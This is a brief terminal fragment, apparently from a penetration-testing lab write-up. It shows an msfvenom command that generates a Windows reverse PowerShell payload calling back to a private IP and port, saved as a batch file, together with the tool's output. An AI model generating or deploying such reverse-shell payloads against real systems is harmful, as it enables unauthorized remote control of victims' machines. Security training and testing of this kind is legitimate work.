 $ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.230.128 lport=4447 > ~/Documents/payloads/shell.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1588 bytes